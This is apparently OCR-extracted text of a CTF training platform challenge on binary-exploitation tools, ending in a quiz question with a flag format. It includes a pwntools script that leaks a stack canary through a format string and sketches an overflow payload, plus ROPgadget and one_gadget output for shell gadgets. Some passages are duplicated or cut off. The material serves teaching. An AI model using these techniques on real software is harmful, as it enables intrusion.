 About Users Scoreboard Challenges Notifications Profile Settings
Challenge 30 Solves ×
[Pwn Tools]
100
The tools that are used in the BE category are very similar to
those in the RE category. You can use them in both categories.
That said, here's some of the tools specific for pwn challenges
used by CTF players.
1. pwntools
pwntools is a CTF framework and exploit development
library written in Python. Basically, it contains many
tools that make exploit writing in CTFs as simple as
possible and at the same time, easy to read. Link:
https://docs.pwntools.com/en/stable/install.html
#!/usr/bin/python
from pwn import *
exe = context.binary = ELF('./pwn02')
libc = exe.libc
p = exe.process()
# p.sendlineafter(b">> ", "%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p")
p.sendlineafter(b">> ", "%11$p")
leak = p.recvline()
print("Leaked canary :", leak)
# canary = int(leak.strip().decode().split()[1], 16)
p = exe.process()
# p.sendlineafter(b">> ", "%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p")
p.sendlineafter(b">> ", "%11$p")
leak = p.recvline()
print("Leaked canary :", leak)
# canary = int(leak.strip().decode().split()[1], 16)
canary = int(leak.strip().decode().split()[1], 16)
print("The canary is :", hex(canary))
win = 0x0000000000401195
# payload = b"A" * 40
# payload += p64(canary)
# payload += b"A" * 8
# payload += p64(win)
# p.sendlineafter(b">> ", payload)
p.interactive()
Usage Instructions:
https://github.com/Gallopsled/pwntools-tutorial
https://www.youtube.com/watch?v=9wepzpQhhio
2. checksec
Stack: Executable
RWX: Has RWX segments
Link: https://github.com/slimm609/checksec.sh
Installation Method (Linux OS only): sudo apt-get install
checksec
3. ROPgadget
Using the Capstone disassembler, the ROPgadget tool is
used to search for gadgets (Assembly segments that
perform the operation of popping one or more registers
from the stack, followed by a ret instruction) on binaries
to facilitate ROP exploitation. It is able to support
binaries in the ELF/PE/Mach-O/Raw formats on x86,
x64, ARM, ARM64, PowerPC, SPARC, MIPS, RISC-V 64,
and RISC-V Compressed architectures.
Link: https://github.com/JonathanSalwan/ROPgadget
root@kali:~# ROPgadget --ropchain --binary Example3.1D > ropdyn
root@kali:~# ROPgadget --ropchain --binary Example3.1S > ropstat
Stack: Executable
RWX: Has RWX segments
Link: https://github.com/slimm609/checksec.sh
Installation Method (Linux OS only): sudo apt-get install
checksec
3. ROPgadget
Using the Capstone disassembler, the ROPgadget tool is
used to search for gadgets (Assembly segments that
perform the operation of popping one or more registers
from the stack, followed by a ret instruction) on binaries
to facilitate ROP exploitation. It is able to support
binaries in the ELF/PE/Mach-O/Raw formats on x86,
rax == NULL
0x4557a execve("/bin/sh", rsp+0x30, environ)
constraints:
[rsp+0x30] == NULL
0xf1651 execve("/bin/sh", rsp+0x40, environ)
constraints:
[rsp+0x40] == NULL
0xf24cb execve("/bin/sh", rsp+0x60, environ)
constraints:
[rsp+0x60] == NULL
david942j at ~/one_gadget on master via v2.5.3
Usage Instructions: https://github.com/david942j/one_gadget
https://youtu.be/0CFWHjc4B-I?t=1201
Before we move on to solve your first pwn challenge, let's test
your knowledge on BE tools.
You are given a pwn challenge that requires you to write an
exploit in Python. Which of the tools above should you use to
speed up your exploit writing process?
Submit your answer in the CTFPrep flag format like this:
CTFPrep{Answer}.
CTF
[Welcome to CTFPrep]
50
[CTF Challenge]
100
[CTF Formats]
100
Binary Exploitation/Pw
[Pwn? Binary Exploitation?]
100
[Stack-Based Buffer Overflow
100
CTFd
[CTFd?]
100
CTF Strategies, Tips and
[CTF Strategies?]
100
Reverse Engineering
[Reverse Engineering?]
100
OSINT
[OSINT?]
100
Steganography
[Steganography?]
100
Web Exploitation
[Web Exploitation?]
100
Forensics
[Forensics?]
100
Cryptography
[Cryptography?]
100